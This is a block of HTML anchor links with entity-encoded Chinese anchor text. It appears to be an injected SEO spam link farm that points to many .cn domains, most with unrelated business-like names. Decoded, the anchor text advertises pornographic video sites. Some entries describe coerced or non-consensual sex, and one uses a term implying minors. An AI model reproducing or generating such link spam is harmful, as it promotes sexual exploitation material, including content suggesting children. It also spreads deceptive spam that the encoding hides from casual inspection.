<a href="http://fmsjj.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nzzqs.cn" target="_blank">18&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zqhcp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nzzqs.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://lifevc.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://lwaaa.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lookts.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://itjgw.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://floradixiron.cn" target="_blank">91&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdboda.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x6DB2;</a>|
<a href="http://mofish.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://brandsite.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7206;&#x4E73;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://agnews.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://chemteacher.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://decomaker.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;yy5099</a>|
<a href="http://mei900.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hkdaiyun.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://uumk.cn" target="_blank">&#x4E5D;&#x4E5D;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://he55.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://childworld.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://premking.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ocean-bridge.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://ytyghx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;1o</a>|
<a href="http://njwhj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://wattc.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://alimapure.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://showpen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jqhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jhshbxw.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://jljiayou.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://11gx.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x5973;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://ychw.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ordc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://ppzh.com.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://twuliu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://shuoersen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://huihepay.cn" target="_blank">66&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://linchao.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;202</a>|
<a href="http://51zcgs.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://samrc.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x89C6;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hereweare.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://baotoubl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://elid.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://bnyb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://mydreamhouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://blog126.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wnon.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://ssmaker.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://114gz.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://managerworld.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://uk35.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E2D;&#x6587; &#x5236;&#x670D;&#x4E1D;&#x889C; &#x53E6;&#x7C7B;</a>|
<a href="http://yulitang.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5143;&#x7801;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;44</a>|
<a href="http://7xingtv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://jinmx.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://hzsywzhs.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hiweixin.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x7F51;</a>|
<a href="http://dmyrn.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eqec.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://haolinju8.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://yipaiapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cenie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://twpinyao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxhhddtzh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://dybmxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangchaoit.com.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;</a>|
<a href="http://kuoan.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://reez.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://imhelper.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x56FD;&#x4EA7;&#x793E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://banwa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://yitaow.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
<a href="http://vipyw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://fmsjj.cn" target="_blank">WWW&#x4E2B;&#x4E2B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://madajie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ovgbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://du110.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x4EBA;&#x5C24;&#x7269;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yimeihr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://xkmyuce.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E00;&#x533A;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cfinet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://cnbok.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://jin-ge.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://gslxm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dahecp.com.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://qibadian.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://duoduo1668.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://jaking81.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;Av&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://oqjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://flybo.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://digimi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://procaster.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cesuji.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://jljiayou.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiuyujx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mandyq.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://jinxiujy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jiatour.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://voipnews.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x4E0D;&#x5361;</a>|
<a href="http://ydt56.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jimuwu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://transreading.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;XXXX&#x6027;5</a>|
<a href="http://jtecmm.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;</a>|
<a href="http://cjwbearing.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://du110.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x4E45;&#x4E45;</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://forexlife.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miquerj.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nolei.cn" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x8272;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://thcha.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;25p</a>|
<a href="http://czrfdj.cn" target="_blank">&#x5927;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://safenc.cn" target="_blank">&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;**&#x7EFC;&#x5408;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6821;&#x56ED;&#x5BBF;&#x820D;av</a>|
<a href="http://phfeilong.cn" target="_blank">99re&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbtuosi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://lzazlp.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://57trip.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x6027;&#x914D;&#x5168;&#x8FC7;&#x7A0B;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://sz91.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://zghongbei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://qqou.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://cesuji.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wp28.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://szgdgolf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ptzbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
